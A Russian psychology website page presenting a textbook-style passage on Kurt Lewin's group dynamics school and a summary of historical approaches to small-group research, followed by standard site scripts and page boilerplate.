<p>Школа «групповой динамики» представляет собой наиболее «психологическое» направление исследований малых групп и связана с именем К. Левина. Американский период деятельности Левина после эмиграции из фашистской Германии начался с создания в Массачусетсском технологическом институте специального Центра изучения групповой динамики (позже был перенесен в Мичиганский университет, где существует до сих пор). Направление исследований в этом центре опиралось на созданную Левиным «теорию поля». Центральная идея теории поля, что законы социального поведения следует искать через познание психологических и социальных сил, его детерминирующих, была развита применительно к науке о группах, к анализу этих сил, их локализации и измерению. Важнейшим методом анализа психологического поля явилось создание в лабораторных условиях групп с заданными характеристиками и последующее изучение функционирования этих групп. Вся совокупность этих исследований получила название «групповой динамики». Основная проблематика сводилась к следующему: какова природа групп, каковы условия их формирования, какова их взаимосвязь с индивидами и с другими группами, каковы условия их успешного функционирования. Большое внимание было также уделено проблемам образования таких характеристик группы, как нормы, сплоченность, соотношение индивидуальных мотивов и групповых целей, наконец, лидерство в группах.</p>
<p>Отвечая на главный вопрос о том, какие потребности двигают социальным поведением людей, «групповая динамика» пристально исследовала проблему внутригрупповых конфликтов, сопоставляла эффективность групповой деятельности в условиях кооперации и конкуренции, способы вынесения групповых решений. Этот перечень можно было бы продолжить, так как практически весь набор проблем малой группы был представлен в работах этого направления.</p>
<p>Как и все психологическое наследие К. Левина, «групповая динамика» оказала большое влияние на последующее развитие социально-психологической мысли. Нет сомнения в том, что в рамках этого направления были высказаны чрезвычайно важные идеи относительно групповых процессов, тщательно исследованы некоторые из них, разработаны весьма оригинальные методики, сохраняющие свое значение до сих пор. С другой стороны, теоретический контекст – конструкции теории поля –— является в значительной мере устаревшим. В большей степени, чем в случае какой-либо другой области социальной психологии, отбрасывание теоретической концепции Левина сочетается с полным или почти полным принятием созданных им методик. Они «работают» и в других теоретических рамках. Однако не решена еще полностью задача выявления степени их допустимого принятия в русле новой теоретической схемы, чего требует уважение к имени Левина и к его заслугам в психологии вообще и в социальной психологии в частности.</p>
<p>Можно подвести некоторые итоги тому, как ставился вопрос о малых группах в истории социальной психологии. Хотя три рассмотренных направления несоизмеримы (трудно сопоставлять значение теоретических посылок Морено и результатов левиновских исследований), каждое из них задало определенную линию в изучении малых групп. Но ни одно из них не предложило решений, которые бы позволили подойти к анализу малых групп с точки зрения специфического содержания групповой деятельности, нигде не была подчеркнута специфика малых групп как элементов общественной структуры (это относится даже к исследованиям Мэйо, в которых в принципе было предложено соотносить результаты процессов, происходящих в группе, с более широким внегрупповым контекстом). В исследованиях малых групп можно обнаружить и совершенно иные теоретические подходы (например, традиция изучения групповых процессов в рамках психоаналитической ориентации или изучение групп с точки зрения интеракционизма), но ни в одном из них также не задан в качестве основополагающего принцип реализации в малой группе определенного вида общественных отношений.</p>
<p>Поэтому, хотя и в разной степени, все перечисленные подходы не дают целостной программы исследования реальных малых групп, функционирующих в определенном типе общества.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/socpsy">Социальная психология</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/socpsy/00049.htm">Подбор, расстановка, оценка и аттестация персонала. Психологические особенности личности руководителя</a>
<li><a href="https://psylist.net/socpsy/00103.htm">Новые подходы к развитию группы</a>
<li><a href="https://psylist.net/socpsy/00096.htm">Образование малой группы</a>
<li><a href="https://psylist.net/socpsy/00035.htm">Эффект «волны»</a>
<li><a href="https://psylist.net/socpsy/00115.htm">Стадии процесса социализации</a>
<li><a href="https://psylist.net/socpsy/00105.htm">Стадии и уровни развития в психологической теории коллектива</a>
<li><a href="https://psylist.net/socpsy/00121.htm">Фокус проблемы личности в социальной психологии</a>
<li><a href="https://psylist.net/socpsy/00021.htm">Условия образования малой группы</a>
<li><a href="https://psylist.net/socpsy/00036.htm">Эффект «пульсара»</a>
<li><a href="https://psylist.net/socpsy/00059.htm">Развитие предпосылок социально-психологического знания в системе марксизма</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/socpsy/00094.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8493' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"001e508991","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=6e4d7fbdeb"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"2506bcee92","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 